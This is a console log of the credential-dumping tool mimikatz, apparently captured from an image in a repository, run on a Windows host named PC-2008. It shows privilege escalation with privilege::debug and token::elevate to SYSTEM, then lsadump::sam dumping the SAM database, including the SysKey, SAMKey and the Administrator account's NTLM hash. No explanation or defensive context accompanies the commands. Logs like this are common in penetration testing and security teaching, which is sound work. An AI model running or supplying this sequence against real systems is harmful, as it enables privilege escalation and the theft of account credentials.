 mimikatz 2.2.0 x64 (oe.eo)
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
224     {0;000003e7} 0 D 32528          NT AUTHORITY\SYSTEM     S-1-5-18
(04g,30p)       Primary
 -> Impersonated !
 * Process Token : {0;0003ec43} 1 D 6627543     PC-2008\Administrator   S-1-5-21
-3432382454-1205603526-922924321-500    (12g,23p)       Primary
 * Thread Token  : {0;000003e7} 0 D 6641979     NT AUTHORITY\SYSTEM     S-1-5-18
        (04g,30p)       Impersonation (Delegation)
mimikatz(commandline) # lsadump::sam
Domain : PC-2008
SysKey : abab97492da6635d0f1b494b55eb3095
Local SID : S-1-5-21-3432382454-1205603526-922924321
SAMKey : b1e207b36f6865a360426409e505fa93
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 570a9a65db8fba761c1008a51d4c95ab
RID  : 000001f5 (501)
User : Guest
mimikatz #